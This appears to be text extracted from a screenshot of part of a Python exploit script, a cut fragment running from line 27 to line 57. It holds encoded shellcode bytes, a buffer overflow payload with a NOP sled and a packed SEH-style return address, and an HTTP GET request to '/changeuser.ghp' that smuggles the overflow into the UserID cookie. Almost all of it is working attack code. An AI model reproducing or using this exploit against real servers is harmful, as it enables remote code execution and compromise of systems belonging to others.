 27 buf += b"\x30\x38\xdd\xb4\xe5\xd4\xd7\x22\x0c\x28\xea\xb7\x78"
28 buf += b"\x2a\xea\xa6\x24\xa3\x0c\x98\x84\xe3\x80\x59\x75\x43"
29 buf += b"\x71\x32\x9f\x4c\xae\x22\xa0\x87\xc7\xc9\x4f\x71\xbf"
30 buf += b"\x65\xe9\xd8\x4b\x17\xf6\xf7\x31\x17\x7c\xfd\xc6\xd6"
31 buf += b"\x75\x74\xd5\x0f\xe2\x76\x25\xd0\x87\x76\x4f\xd4\x01"
32 buf += b"\x21\xe7\xd6\x74\x05\xa8\x29\x53\x16\xaf\xd6\x22\x2e"
33 buf += b"\xdb\xe1\xb0\x0e\xb3\x0d\x55\x8e\x43\x58\x3f\x8e\x2b"
34 buf += b"\x3c\x1b\xdd\x4e\x43\xb6\x72\xc3\xd6\x39\x22\xb7\x71"
35 buf += b"\x52\xc8\xee\xb6\xfd\x33\xc5\xc4\xfa\xcb\x9b\xe2\xa2"
36 buf += b"\xa3\x63\xb3\x52\x33\x0e\x33\x03\x5b\xc5\x1c\xac\xab"
37 buf += b"\x26\xb7\xe5\xa3\xad\x56\x47\x52\xb1\x72\x09\xca\xb2"
38 buf += b"\x71\x92\xfd\xc9\xfa\x25\xfe\x2d\x13\x42\xff\x2d\x1b"
39 buf += b"\x74\x3c\xf8\x22\x02\x03\x38\x11\x1d\x36\x1d\x30\xb4"
40 buf += b"\x38\x31\x42\x9d"
41
42 buffer = "A" *4059
43 buffer += "\xeb\x06\x90\x90"
44 buffer += struct.pack("<I", 0×100228f2)
45 buffer += "\x90" *40
46 buffer += buf
47 buffer += "A" * (5000 -40 -8 -len(buf))
48
49 httpreq = (
50 "GET /changeuser.ghp HTTP/1.1\r\n"
51 "User-Agent: Mozilla/4.0\r\n"
52 "Host:" + host + ":" + str(port) + "\r\n"
53 "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*\*;q=0.8\r\n"
54 "Accept-Language: en-us\r\n"
55 "Referer: htt://" + host + "/\r\n"
56 "Cookie: SESSIONId=6771; UserID=" + buffer + ";PassWD=;\r\n"
57 "Connection: Keep-Alive\r\n\r\n"